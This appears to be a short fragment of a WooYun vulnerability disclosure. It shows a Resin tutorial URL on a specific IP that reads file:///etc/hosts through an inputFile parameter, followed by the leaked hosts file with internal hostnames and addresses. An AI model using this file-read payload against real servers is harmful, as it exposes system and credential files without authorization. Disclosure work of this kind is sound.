 124.225.213.39/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=file:///etc/hosts
inputFile: file:///etc/hosts
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 OVM2010-07-005 localhost.localdomain localhost
::1 localhost6.localdomain6 localhost6
19.2.174.39 OVM2011-06-007
19.2.171.235 SN2008-12-004
124.225.213.39 searchtest.tianya.cn
203.208.46.146 google-sparsehash.googlecode.com
203.208.46.146 google-gflags.googlecode.com
203.208.46.146 google-perftools.googlecode.com
203.208.46.146 protobuf.googlecode.com
203.208.46.146 snappy.googlecode.com
www.wooyun.org